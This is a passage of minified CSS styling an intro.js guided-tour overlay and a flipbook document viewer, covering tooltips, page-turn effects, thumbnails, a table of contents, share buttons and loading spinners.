rgba(0,0,0,0);content:"";position:absolute}.introjs-arrow.top{top:-10px;border-bottom-color:#fff}.introjs-arrow.top-right{top:-10px;right:10px;border-bottom-color:#fff}.introjs-arrow.top-middle{top:-10px;left:50%;margin-left:-5px;border-bottom-color:#fff}.introjs-arrow.right{right:-10px;top:10px;border-left-color:#fff}.introjs-arrow.right-bottom{bottom:10px;right:-10px;border-left-color:#fff}.introjs-arrow.bottom{bottom:-10px;border-top-color:#fff}.introjs-arrow.bottom-right{bottom:-10px;right:10px;border-top-color:#fff}.introjs-arrow.bottom-middle{bottom:-10px;left:50%;margin-left:-5px;border-top-color:#fff}.introjs-arrow.left{left:-10px;top:10px;border-right-color:#fff}.introjs-arrow.left-bottom{left:-10px;bottom:10px;border-right-color:#fff}.introjs-tooltip{box-sizing:content-box;position:absolute;visibility:visible;padding:10px;background-color:#fff;min-width:200px;max-width:300px;border-radius:3px;box-shadow:0 1px 10px rgba(0,0,0,.4);-webkit-transition:opacity .1s ease-out;-moz-transition:opacity .1s ease-out;-ms-transition:opacity .1s ease-out;-o-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.introjs-tooltipbuttons{text-align:right;white-space:nowrap}.introjs-button{box-sizing:content-box;position:relative;overflow:visible;display:inline-block;padding:.3em .8em;border:1px solid #d4d4d4;margin:0;text-decoration:none;text-shadow:1px 1px 0 #fff;font:11px/normal sans-serif;color:#333;white-space:nowrap;cursor:pointer;outline:0;background-color:#ececec;background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f4f4f4), to(#ececec));background-image:-moz-linear-gradient(#f4f4f4, #ececec);background-image:-o-linear-gradient(#f4f4f4, #ececec);background-image:linear-gradient(#f4f4f4, #ececec);-webkit-background-clip:padding;-moz-background-clip:padding;-o-background-clip:padding-box;-webkit-border-radius:.2em;-moz-border-radius:.2em;border-radius:.2em;zoom:1;margin-top:10px}.introjs-button:hover{border-color:#bcbcbc;text-decoration:none;box-shadow:0 1px 1px #e3e3e3}.introjs-button:active,.introjs-button:focus{background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ececec), to(#f4f4f4));background-image:-moz-linear-gradient(#ececec, #f4f4f4);background-image:-o-linear-gradient(#ececec, #f4f4f4);background-image:linear-gradient(#ececec, #f4f4f4)}.introjs-button::-moz-focus-inner{padding:0;border:0}.introjs-skipbutton{box-sizing:content-box;margin-right:5px;color:#7a7a7a}.introjs-prevbutton{-webkit-border-radius:.2em 0 0 .2em;-moz-border-radius:.2em 0 0 .2em;border-radius:.2em 0 0 .2em;border-right:none}.introjs-prevbutton.introjs-fullbutton{border:1px solid #d4d4d4;-webkit-border-radius:.2em;-moz-border-radius:.2em;border-radius:.2em}.introjs-nextbutton{-webkit-border-radius:0 .2em .2em 0;-moz-border-radius:0 .2em .2em 0;border-radius:0 .2em .2em 0}.introjs-nextbutton.introjs-fullbutton{-webkit-border-radius:.2em;-moz-border-radius:.2em;border-radius:.2em}.introjs-disabled,.introjs-disabled:focus,.introjs-disabled:hover{color:#9a9a9a;border-color:#d4d4d4;box-shadow:none;cursor:default;background-color:#f4f4f4;background-image:none;text-decoration:none}.introjs-hidden{display:none}.introjs-bullets{text-align:center}.introjs-bullets ul{box-sizing:content-box;clear:both;margin:15px auto 0;padding:0;display:inline-block}.introjs-bullets ul li{box-sizing:content-box;list-style:none;float:left;margin:0 2px}.introjs-bullets ul li a{box-sizing:content-box;display:block;width:6px;height:6px;background:#ccc;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;text-decoration:none;cursor:pointer}.introjs-bullets ul li a:hover{background:#999}.introjs-bullets ul li a.active{background:#999}.introjs-progress{box-sizing:content-box;overflow:hidden;height:10px;margin:10px 0 5px 0;border-radius:4px;background-color:#ecf0f1}.introjs-progressbar{box-sizing:content-box;float:left;width:0%;height:100%;font-size:10px;line-height:10px;text-align:center;background-color:#08c}.introjsFloatingElement{position:absolute;height:0;width:0;left:50%;top:50%}.introjs-fixedTooltip{position:fixed}.introjs-hint{box-sizing:content-box;position:absolute;background:0 0;width:20px;height:15px;cursor:pointer}.introjs-hint:focus{border:0;outline:0}.introjs-hidehint{display:none}.introjs-fixedhint{position:fixed}.introjs-hint:hover>.introjs-hint-pulse{border:5px solid rgba(60,60,60,.57)}.introjs-hint-pulse{box-sizing:content-box;width:10px;height:10px;border:5px solid rgba(60,60,60,.27);-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background-color:rgba(136,136,136,.24);z-index:10;position:absolute;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.introjs-hint-no-anim .introjs-hint-dot{-webkit-animation:none;-moz-animation:none;animation:none}.introjs-hint-dot{box-sizing:content-box;border:10px solid rgba(146,146,146,.36);background:0 0;-webkit-border-radius:60px;-moz-border-radius:60px;border-radius:60px;height:50px;width:50px;-webkit-animation:introjspulse 3s ease-out;-moz-animation:introjspulse 3s ease-out;animation:introjspulse 3s ease-out;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite;position:absolute;top:-25px;left:-25px;z-index:1;opacity:0}@-webkit-keyframes introjspulse{0%{-webkit-transform:scale(0);opacity:0}25%{-webkit-transform:scale(0);opacity:.1}50%{-webkit-transform:scale(0.1);opacity:.3}75%{-webkit-transform:scale(0.5);opacity:.5}100%{-webkit-transform:scale(1);opacity:0}}@-moz-keyframes introjspulse{0%{-moz-transform:scale(0);opacity:0}25%{-moz-transform:scale(0);opacity:.1}50%{-moz-transform:scale(0.1);opacity:.3}75%{-moz-transform:scale(0.5);opacity:.5}100%{-moz-transform:scale(1);opacity:0}}@keyframes introjspulse{0%{transform:scale(0);opacity:0}25%{transform:scale(0);opacity:.1}50%{transform:scale(0.1);opacity:.3}75%{transform:scale(0.5);opacity:.5}100%{transform:scale(1);opacity:0}}.flipbook-overlay{position:fixed;top:0;bottom:0;left:0;right:0;background:url("/studio/Scripts/lib/flipbook/images/overlay.png") repeat;z-index:2147483646 !important}.flipbook-wrapper{position:absolute;width:100%;height:100%;-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5);text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#fff}.flipbook-lightbox-thumb-overlay{opacity:0;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(255,255,255,.2);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.flipbook-lightbox-thumb-overlay:hover{opacity:1}.flipbook-lightbox-thumb-icon{position:relative;margin-left:-50%;margin-top:-50%;color:#555;display:none}.flipbook-lightbox-thumb-icon-holder{position:absolute;left:50%;top:50%}.flipbook-wrapper-transparent{width:100%;height:100%;background:none}.flipbook-main-wrapper{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;direction:ltr !important}.flipbook-bookLayer{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.flipbook-zoomLayer{position:absolute;top:0;left:0;right:0;bottom:0px;overflow:hidden;opacity:.7}.flipbook-zoomLayer-inside{display:block;position:relative;background-image:url("../grid.jpg");background-size:contain;text-align:center}.flipbook-zoomLayer-inside .flipbook-carousel-page{float:left}.flipbook-center-container{transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-book{display:block;position:relative}.flipbook-page{position:absolute;width:100%;height:100%;transform:translateZ(0px);will-change:transform}.flipbook-page3{position:absolute;background:#eee;transform:translateZ(0px);will-change:transform}.flipbook-page3-html{width:100%;height:100%;top:0;left:0}.flipbook-page3-image{overflow:hidden;width:100%;height:100%;position:absolute}.flipbook-page3 img{width:100%;height:100%;top:0;left:0;transform-origin:0 0;-webkit-transform-origin:0 0;float:left;user-select:none;pointer-events:none}.flipbook-page3 canvas{width:100%;height:100%;top:0;left:0;float:left}.flipbook-page3-shadow{position:absolute;width:100%;height:100%;top:0;left:0;transform-origin:0 0;-webkit-transform-origin:0 0;transform:translateZ(0);-webkit-transform:translateZ(0);background:#000;opacity:0;pointer-events:none}.flipbook-page3-front{transform-origin:0 50%;-webkit-transform-origin:0 50%;transform:translateZ(0);-webkit-transform:translateZ(0)}.flipbook-page3-back{transform-origin:100% 50%;-webkit-transform-origin:100% 50%;transform:translateZ(0);-webkit-transform:translateZ(0);z-index:999999 !important}.flipbook-book3{display:block;position:relative}.flipbook-center-container3{position:relative;perspective:4000px;-webkit-perspective:4000px;transform:translateZ(0px);will-change:transform;border:none}.flipbook-page-face{position:absolute;background-color:#ddd;transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-page-overlay{position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.9);pointer-events:none !important;z-index:10}.flipbook-page-htmlContent{position:absolute;top:0;left:0;z-index:50;transform:translateZ(0px);-backface-visibility:hidden}.flipbook-book canvas{position:absolute;left:0;top:0;z-index:50;width:100%;height:100%;transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-page img{width:100%;height:100%;transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-opacity0{opacity:0}.flipbook-opacity1{opacity:1}.flipbook-arrow-wrapper{opacity:.85;transition:opacity .3s}.flipbook-arrow-wrapper:hover{opacity:1}.flipbook-left-arrow{display:block !important;position:absolute !important;top:50%;margin-top:-20px;speak:none;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer;width:40px;-webkit-border-radius:0;border-radius:0}.flipbook-right-arrow{display:block !important;position:absolute !important;top:50%;speak:none;right:0;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer}.flipbook-first-arrow{display:block !important;position:absolute !important;top:50%;speak:none;left:0;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer}.flipbook-last-arrow{display:block !important;position:absolute !important;top:50%;speak:none;right:0;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer}.flipbook-currentPageHolder{position:absolute !important;z-index:3}.flipbook-currentPageNumber{font-weight:bold !important;border-radius:15px !important;color:rgba(255,255,255,.72);padding:5px 12px !important;background-color:rgba(0,0,0,.4);font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-size:14px}.flipbook-currentPageInput{position:absolute !important;line-height:32px !important;background:none !important;border:none !important;font-size:14px !important;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-weight:bold !important;text-align:center !important;color:rgba(255,255,255,.72) !important;height:32px !important;top:0 !important;left:0 !important}.flipbook-currentPageInput:focus{outline:0 !important}.flipbook-color-transparent{color:rgba(0,0,0,0) !important}.flipbook-browser-fullscreen{position:fixed !important;top:0 !important;left:0 !important;width:100% !important;height:100% !important;z-index:999999 !important;margin:0 !important;padding:0 !important}.flipbook-totalPages{box-shadow:none;padding-left:3em !important;padding-right:1em !important;padding-top:6px !important;padding-bottom:6px !important;border:none !important;width:3em !important;font-size:1em !important;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;text-align:left !important;line-height:30px !important;height:35px;pointer-events:none}.flipbook-currentPage:focus{outline:none}.flipbook-menuWrapper{position:absolute;bottom:0;left:0;right:0;margin:0;padding:0;z-index:2;pointer-events:none}.flipbook-menuWrapper:hover{opacity:1}.flipbook-menu{position:relative;text-align:center;margin:0}.flipbook-menu-btn{display:inline;cursor:pointer;background:none;transition:all .1s ease-out;-webkit-transition:all .1s ease-out;-moz-transition:all .1s ease-out;-o-transition:all .1s ease-out}.flipbook-thumbHolder{transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;bottom:0;position:absolute;left:0;top:0;z-index:9;box-shadow:0 0 6px rgba(0,0,0,.16),0 0 6px rgba(0,0,0,.23);width:250px}.flipbook-thumbsWrapper{bottom:0;position:absolute;left:0;top:90px;overflow:hidden}.flipbook-thumbsScroller{margin:0;padding:0;position:relative;text-align:center;min-width:250px;padding-bottom:20px}.flipbook-thumb{margin:0px auto 30px;cursor:pointer;position:relative;background:#efefef;border:1px solid rgba(116,116,116,.28)}.flipbook-empty-thumb{display:inline-block;position:absolute;background:red}.flipbook-thumb-num{font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;font-size:14px;font-weight:bold;line-height:14px;user-select:none;background:rgba(0,0,0,.39);padding:8px;position:relative;top:0px}.flipbook-thumb img{border:1px solid rgba(134,134,134,.33);display:inline-block;-moz-box-shadow:0 1px 6px rgba(0,0,0,.2);-ms-box-shadow:0 1px 6px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 6px rgba(0,0,0,.2);box-shadow:0 1px 6px rgba(0,0,0,.2)}.flipbook-toc{position:relative;margin:0;padding:0}.flipbook-tocHolder{position:absolute;top:0;width:250px;bottom:0;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;z-index:9;box-shadow:0 0 6px rgba(0,0,0,.16),0 0 6px rgba(0,0,0,.23)}.flipbook-tocItem{display:block;padding:10px 20px;text-align:justify;cursor:pointer;font-size:.9em;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;border-top:solid 1px rgba(135,135,135,.22)}.flipbook-tocItem:hover{background:rgba(128,128,128,.2)}.flipbook-tocItem .right{float:right}.flipbook-tocTitle{display:block;padding:20px 0;text-align:right;text-transform:uppercase}.flipbook-findbar input{width:230px;padding:10px;margin:5px 10px;font-size:14px}.flipbook-find-info{padding-left:15px;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-size:14px;pointer-events:none}.invisible{opacity:0;pointer-events:none;display:none}.transition{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.flipbook-shareButtons{width:41px;position:absolute;bottom:40px;max-width:100%;max-height:100%;overflow:hidden;text-align:center}.flipbook-shareBtn{display:inline-block;cursor:pointer}.flipbook-menu-overlay{position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.7);z-index:999999}.flipbook-icon-fa{speak:none;font-style:normal;font-weight:normal;font-size:16px;line-height:1;-webkit-font-smoothing:antialiased;padding-bottom:12px;padding-top:12px;width:36px;bottom:0;text-align:center;pointer-events:auto;box-sizing:initial;display:inline-block}.flipbook-icon-material{speak:none;font-style:normal;font-weight:normal;font-size:24px;line-height:1;-webkit-font-smoothing:antialiased;padding-bottom:8px;padding-top:8px;width:36px;bottom:0;text-align:center;pointer-events:auto;box-sizing:initial;display:inline-block}.flipbook-btn-close{height:20px;position:absolute;top:0;right:0;cursor:pointer;font-size:.8em}.flipbook-font{font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;font-size:14px}.flipbook-btn{text-transform:uppercase;font-weight:bold;user-select:none;cursor:pointer;width:200px;line-height:32px;text-align:center;margin:5px auto;border:1px solid #868686;border:none;background:#f9f9f9;background:none;border-radius:3px;-webkit-transition:none;-o-transition:none;transition:none;font-size:12px}.flipbook-bg-dark{background:rgba(49,53,56,.95)}.flipbook-color-dark{color:rgba(255,255,255,.85)}.flipbook-color-dark:hover{color:#fff}.flipbook-bg-light{background:rgba(255,255,255,.95)}.flipbook-color-light{color:rgba(50,50,50,.9)}.flipbook-color-light:hover{color:#000}.flipbook-bg-twilight{background:#141414}.flipbook-color-twilight{color:#feffd3}.flipbook-color-twilight:hover{color:#feffd3}.flipbook-bg-darkgrey{background:#212121}.flipbook-color-darkgrey{color:#9e9e9e}.flipbook-color-darkgrey:hover{color:#bdbdbd}.flipbook-bg-lightgrey{background:#e0e0e0}.flipbook-color-lightgrey{color:#757575}.flipbook-color-lightgrey:hover{color:#616161}.flipbook-lightbox-toolbar{position:absolute;top:0;right:0}.flipbook-lightbox-close{z-index:85 !important;right:37px !important;top:0 !important;text-align:center !important;text-decoration:none !important;cursor:pointer;opacity:.85;transition:opacity .3s}.flipbook-lightbox-toolbar span:only-child{right:0 !important}.flipbook-lightbox-close:hover{opacity:1}.flipbook-loading-bar{position:relative;width:100%;height:6px;background-color:#333;border-bottom:1px solid #333}.flipbook-progress-bar{position:absolute;top:0;left:0;width:0%;height:100%;background-color:#ddd;overflow:hidden;-webkit-transition:width 200ms;transition:width 200ms}.flipbook-sub-menu{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:999;display:table}.flipbook-sub-menu-center{display:table-cell;vertical-align:middle;text-align:center}.flipbook-menu-header{position:relative;padding:10px;padding-bottom:20px;font-size:16px;text-align:center}.flipbook-menu-title{pointer-events:none;user-select:none}.flipbook-sub-menu-content{display:inline-block;margin-top:-20px;min-width:250px;padding-bottom:10px}.flipbook-carousel-slide{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;display:inline-block;text-align:center;overflow:hidden;width:100%;height:100%}.flipbook-carousel-slide .slide-wrapper{position:absolute;top:0;left:0;right:0;bottom:0}.flipbook-carousel-page{margin:0 auto;display:inline-block;background:#f1f1f1;position:relative;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.flipbook-carousel-page-inner{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;margin:0;padding:0;position:absolute;height:100%;width:100%}.flipbook-carousel-page-inner canvas{width:100%;height:100%;transform:translateZ(0)}.flipbook-carousel-zoom-page{height:100%;position:relative}.flipbook-carousel-zoom-page img{top:0;bottom:0;right:0;left:0;margin:auto;position:absolute}.flipbook-carousel-page img{top:0;bottom:0;right:0;left:0;margin:auto;position:absolute;pointer-events:none}.flipbook-carousel-page .page-carousel-img{height:100%;width:100%;transform:translateZ(0)}.flipbook-carousel-image-wrapper{position:absolute;width:100%;height:100%}.flipbook-carousel-zoom-wrapper{position:absolute;width:100%;height:100%}.flipbook-carousel-zoom{position:relative;width:100%;height:100%}.flipbook-overflow-hidden{overflow:hidden !important}.flipbook-share .social.bottom,.flipbook-share .social.top{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0}.flipbook-share{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flipbook-share [class*=entypo-]:before{font-family:entypo,sans-serif}.flipbook-share label{font-size:16px;cursor:pointer;margin:0;padding:5px 10px;border-radius:5px;background:#a29baa;color:#333;transition:all .3s ease}.flipbook-share label:hover{opacity:.8}.flipbook-share label span{text-transform:uppercase;font-size:.9em;font-family:Lato,sans-serif;font-weight:700;-webkit-font-smoothing:antialiased;padding-left:6px}.flipbook-share .social.top{-ms-transform-origin:0 0}.flipbook-share .social.bottom{-ms-transform-origin:0 0;transform-origin:0 0;margin-top:5px}.flipbook-share .social.middle.left,.flipbook-share .social.middle.right{-ms-transform-origin:5% 50%;transform-origin:5% 50%;-webkit-transform-origin:5% 50%;-moz-transform-origin:5% 50%;-o-transform-origin:5% 50%}.flipbook-share .social.middle{margin-top:-34px}.flipbook-share .social.middle.right{margin-left:105px}.flipbook-share .social.networks-1.center,.flipbook-share .social.networks-1.left,.flipbook-share .social.right{margin-left:14px}.flipbook-share .social.load{transition:none !important}.flipbook-share .social.networks-1{width:60px}.flipbook-share .social.networks-1.middle.left{margin-left:-70px}.flipbook-share .social.networks-1 ul{width:60px}.flipbook-share .social.networks-2,.flipbook-share .social.networks-2 ul{width:120px}.flipbook-share .social.networks-2.center{margin-left:-13px}.flipbook-share .social.networks-2.left{margin-left:-44px}.flipbook-share .social.networks-2.middle.left{margin-left:-130px}.flipbook-share .social.networks-3,.flipbook-share .social.networks-3 ul{width:180px}.flipbook-share .social.networks-3.center{margin-left:-45px}.flipbook-share .social.networks-3.left{margin-left:-102px}.flipbook-share .social.networks-3.middle.left{margin-left:-190px}.flipbook-share .social.networks-4,.flipbook-share .social.networks-4 ul{width:240px}.flipbook-share .social.networks-4.center{margin-left:-75px}.flipbook-share .social.networks-4.left{margin-left:162px}.flipbook-share .social.networks-4.middle.left{margin-left:-250px}.flipbook-share .social.networks-5.left{margin-left:-225px}.flipbook-share .social.networks-5.middle.left{margin-left:-320px}.flipbook-share .social.active.bottom{-webkit-transform:scale(1) translateY(15px);-moz-transform:scale(1) translateY(15px);-o-transform:scale(1) translateY(15px);-ms-transform:scale(1) translateY(15px);transform:scale(1) translateY(15px)}.flipbook-share .social.active.middle.right{-webkit-transform:scale(1) translateX(10px);-moz-transform:scale(1) translateX(10px);-o-transform:scale(1) translateX(10px);-ms-transform:scale(1) translateX(10px);transform:scale(1) translateX(10px)}.flipbook-share .social.active.middle.left{-webkit-transform:scale(1) translateX(-10px);-moz-transform:scale(1) translateX(-10px);-o-transform:scale(1) translateX(-10px);-ms-transform:scale(1) translateX(-10px);transform:scale(1) translateX(-10px)}.flipbook-share .social ul{position:relative;left:0;right:0;height:46px;color:#fff;margin:auto;padding:0;list-style:none}.flipbook-share .social ul li{font-size:16px;cursor:pointer;width:40px;margin:0;padding:9px 0;text-align:center;float:left;height:22px;position:relative;z-index:2;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;transition:all .3s ease}.flipbook-page-preloader{width:100px;top:50%;margin-top:-50px}.cssload-container{width:100%;height:100%;top:0;left:0;text-align:center;position:absolute;z-index:2147483647 !important;pointer-events:none}.cssload-speeding-wheel{width:24px;height:24px;border:3px solid rgba(0,0,0,.4);border-radius:50%;border-left-color:rgba(255,255,255,.2);border-right-color:rgba(255,255,255,.2);animation:cssload-spin 575ms infinite linear;-o-animation:cssload-spin 575ms infinite linear;-ms-animation:cssload-spin 575ms infinite linear;-webkit-animation:cssload-spin 575ms infinite linear;-moz-animation:cssload-spin 575ms infinite linear;top:45%;position:absolute;left:50%;margin-left:-15px;margin-top:-15px;z-index:3}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}.flipbook-lightbox-preloader{background:rgba(0,0,0,.5);height:100%;width:100%}.flipbook-loading-text{position:absolute;top:45%;margin-top:20px;width:100%;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-size:14px;color:#aaa !important}.flipbook-loading-bg{width:40px;height:40px;border-radius:4px;top:45%;left:50%;position:absolute;pointer-events:none;background:rgba(0,0,0,.2);margin:-20px;display:none}.flipbook-fillPreloader{position:fixed;width:100%;height:100%;display:table-cell;text-align:center;vertical-align:middle;pointer-events:none}.flipbook-fillPreloader img{position:absolute;margin:auto;top:0;left:0;right:0;bottom:0;-webkit-transition:all .11s ease-out;-moz-transition:all .1s ease-out;transition:all .1s ease-out}.thumb-btn-close{right:-15px;position:absolute;top:0;cursor:pointer}.flipbook-textLayer{position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden;opacity:.2;line-height:1;color:#000;opacity:1}.flipbook-textLayer>div{color:rgba(0,0,0,0);position:absolute;white-space:pre;cursor:text;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%}.flipbook-textLayer .highlight{margin:-1px;padding:1px;background-color:#b400aa;border-radius:4px}.flipbook-textLayer .highlight.begin{border-radius:4px 0px 0px 4px}.flipbook-textLayer .highlight.end{border-radius:0px 4px 4px 0px}.flipbook-textLayer .highlight.middle{border-radius:0px}.flipbook-textLayer .highlight.selected{background-color:#006400}.flipbook-textLayer ::selection{background:#b4d5fe}.flipbook-textLayer ::-moz-selection{background:#b4d5fe}.flipbook-textLayer .endOfContent{display:block;position:absolute;left:0px;top:100%;right:0px;bottom:0px;z-index:-1;cursor:default;-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none}.flipbook-textLayer .endOfContent.active{top:0px}.flipbook-annotationLayer section{position:absolute}.flipbook-annotationLayer .linkAnnotation>a{position:absolute;font-size:1em;top:0;left:0;width:100%;height:100%}.flipbook-annotationLayer .linkAnnotation>a{background:url("[data-uri]") 0 0 repeat}.flipbook-annotationLayer .linkAnnotation>a:hover{opacity:.2;background:#ff0;box-shadow:0px 2px 10px #ff0}.flipbook-annotationLayer .textAnnotation img{position:absolute;cursor:pointer}.flipbook-annotationLayer .popupWrapper{position:absolute;width:20em}.flipbook-annotationLayer .popup{position:absolute;z-index:200;max-width:20em;background-color:#ff9;box-shadow:0px 2px 5px #333;border-radius:2px;padding:.6em;margin-left:5px;cursor:pointer;word-wrap:break-word}.flipbook-annotationLayer .popup h1{font-size:1em;border-bottom:1px solid #000;padding-bottom:.2em}.flipbook-annotationLayer .popup p{padding-top:.2em}.flipbook-annotationLayer .highlightAnnotation,.flipbook-annotationLayer .underlineAnnotation,.flipbook-annotationLayer .squigglyAnnotation,.flipbook-annotationLayer .strikeoutAnnotation{cursor:pointer}.flipbook-overlay{background:rgba(0,0,0,.88)}.flipbook-page3-back .flipbook-page3-image{position:relative;-webkit-box-shadow:-7px 0 14px #fff;border:2px solid #fff;border-right:0;-moz-box-shadow:-7px 0 14px #fff;box-shadow:-7px 0 14px #fff}.flipbook-page3-back .flipbook-page3-image:after{content:"";position:absolute;width:10%;right:0;top:0;height:100%;background-color:rgba(255,255,255,0);opacity:.5;background-image:-webkit-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-moz-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-o-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-ms-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:linear-gradient(to left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%)}.flipbook-page3-front .flipbook-page3-image{position:relative;-webkit-box-shadow:3px 0 14px #fff;border:2px solid #fff;border-left:0;-moz-box-shadow:3px 0 14px #fff;box-shadow:3px 0 14px #fff}.flipbook-page3-front .flipbook-page3-image:after{content:"";position:absolute;width:10%;left:0;top:0;height:100%;background-color:rgba(255,255,255,0);opacity:.5;background-image:-webkit-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-moz-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-o-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-ms-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:linear-gradient(to right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%)}.flipbook-menuWrapper{background:#fff}.flipbook-menu{padding:10px 15px !important;text-align:right !important;min-height:62px}.flipbook-menu-btn{border:1px solid #666;color:#333 !important;margin:2px 5px !important}.flipbook-tocHolder{top:auto;width:calc(100% - 155px);right:0;left:0;background:rgba(0,0,0,0);box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-align:center;bottom:15px;display:flex;align-items:center;justify-content:center}.flipbook-tocHolder .flipbook-toc{order:1;padding-bottom:0;overflow-x:auto;overflow-y:hidden;white-space:nowrap;max-height:45px;max-width:99%;margin-right:.5rem}.flipbook-tocHolder .flipbook-menu-header{display:none}.flipbook-tocHolder .flipbook-tocItem{display:inline-block;color:#333;font-size:.75rem;border:1px solid #999;padding:2px 8px;margin:0 0}.flipbook-tocHolder .flipbook-tocItem.active,.flipbook-tocHolder .flipbook-tocItem.active:hover{color:#fff;background:#439fa5;border-color:#fff}.flipbook-tocHolder .flipbook-tocItem:nth-child(odd){margin-left:10px;border-right-width:0}.flipbook-tocHolder 